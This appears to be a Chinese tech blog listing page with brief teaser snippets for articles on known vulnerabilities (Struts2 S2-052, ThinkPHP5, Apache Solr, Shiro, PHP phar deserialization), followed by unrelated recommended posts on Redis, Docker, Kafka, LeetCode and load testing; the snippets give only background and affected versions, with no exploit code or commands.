- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- ThinkPHP5 远程命令执行漏洞分析

本文首发自安全脉搏,转载请注明出处. 前言 ThinkPHP官方最近修复了一个严重的远程代码执行漏洞.这个主要漏洞原因是由于框架对控制器名没有进行足够的校验导致在没有开启强制路由的情况下可以构造恶意语 ...

- 利用phar实行php反序列化命令执行漏洞复现

利用phar实行php反序列化命令执行(测试环境复现) 前言 一般说到反序列化漏洞,第一反应都是unserialize()函数.然而安全研究员Sam Thomas分享了议题”It’s a PHP un ...

- CVE-2019-0193:Apache Solr 远程命令执行漏洞复现

0x00 漏洞背景 2019年8月1日,Apache Solr官方发布了CVE-2019-0193漏洞预警,漏洞危害评级为严重 0x01 影响范围 Apache Solr < 8.2.0 0x0 ...

- Shiro RememberMe 1.2.4 反序列化命令执行漏洞复现

影响版本 Apache Shiro <= 1.2.4 产生原因 shiro默认使用了CookieRememberMeManager,其处理cookie的流程是:得到rememberMe的cook ...

随机推荐

- (十)redis源码解读

一.redis工作机制 redis是 单线程,所有命令(set,get等)都会加入到队列中,然后一个个执行. 二.为什么redis速度快? 1.基于内存 2.redis协议resp 简单.可读.效率高 ...

- 阿里云composer 镜像

2019年12月2日13:54:32 https://developer.aliyun.com/composer 阿里云的镜像更新时间比较及时 本镜像与 Packagist 官方实时同步,推荐使用最新 ...

- Dockerfile常用指令说明

具体解释:https://blog.csdn.net/achenyuan/article/details/80231922 将dockerfile文件和生成好的jar 使用ftp工具上传到linux服 ...

- [xsy3132]数表

题意:一个$n\times m$的数表,数值$\in[0,4)$,你可以任意次选择一行或一列$+1,\text{mod }4$,要最小化所有数的和 因为$n\leq10$,所以数表可以看成$m$个$n ...

- kafka java项目测试使用

引入依赖 <dependency> <groupId>org.apache.kafka</groupId> <artifactId>kafka_2.11 ...

- 阿里云 安装docker

转 https://www.jianshu.com/p/f02d63ee98e0

- 构建C1000K的服务器(1) – 基础

转自: http://www.ideawu.net/blog/archives/740.html 著名的 C10K 问题提出的时候, 正是 2001 年, 到如今 12 年后的 2013 年, C10 ...

- autocomplete undefined一例解决办法

项目中一个页面jqueryui与extjs混用.当使用autocomplete时,会报undefined. 解决办法增加 var jq = jQuery.noConflict(true); 然后使用j ...

- 【LEETCODE】69、动态规划,easy,medium级别,题目:198、139、221

package y2019.Algorithm.dynamicprogramming.easy; /** * @ProjectName: cutter-point * @Package: y2019. ...

- Locust性能测试-参数化批量注册

前言 实现场景:所有并发虚拟用户共享同一份测试数据,并且保证虚拟用户使用的数据不重复. 例如,模拟10用户并发注册账号,总共有100个手机号,要求注册账号不重复,注册完毕后结束测试 准备数据 虚拟用户 ...